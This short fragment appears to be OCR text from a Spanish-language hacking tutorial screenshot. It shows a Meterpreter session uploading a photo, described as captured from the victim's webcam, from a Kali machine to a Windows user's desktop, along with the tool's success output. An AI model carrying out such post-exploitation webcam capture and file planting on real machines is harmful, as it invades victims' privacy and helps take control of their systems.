 Podemos subir la foto que tomamos
de su camara y ponersela en el
escritorio.
meterpreter > upload pcySnCNW.jpeg C:/Users/Thedes1205/Desktop
[*] uploading  : /home/kali/pcySnCNW.jpeg → C:/Users/Thedes1205/Desktop
[*] uploaded   : /home/kali/pcySnCNW.jpeg → C:/Users/Thedes1205/Desktop\pcySnCNW.jpeg
Papelera de
reciclaje
pcySnCNW